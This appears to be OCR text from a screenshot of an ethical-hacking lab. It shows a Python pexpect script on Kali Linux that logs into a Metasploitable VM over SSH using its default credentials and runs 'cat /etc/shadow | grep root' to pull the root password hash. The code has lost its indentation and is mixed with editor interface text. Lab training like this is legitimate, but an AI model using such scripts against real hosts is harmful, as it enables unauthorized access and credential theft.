 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:19 1
root@kali: ~/pythonprograms/sshftp
File Edit View Search Terminal Help
GNU nano 3.2 sshlogin.py Modified
connStr = 'ssh ' + user + '@' + host
child = pexpect.spawn(connStr)
ret = child.expect([pexpect.TIMEOUT, ssh_newkey, '[P|p]assword: '])
if ret == 0:
print '[-] Error Connecting'
return
if ret == 1:
child.sendline('yes')
ret = child.expect([pexpect.TIMEOUT,'[P|p]assword: '])
if ret == 0:
print '[-] Error Connecting'
return
child.sendline(password)
child.expect(PROMPT)
return child
def main():
host = '192.168.1.5'
user = 'msfadmin'
password = 'msfadmin'
child = connect(user,host,password)
send_command(child, 'cat /etc/shadow | grep root;ps')
main()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 27 SRP 11:19 AM 19
4/6/2019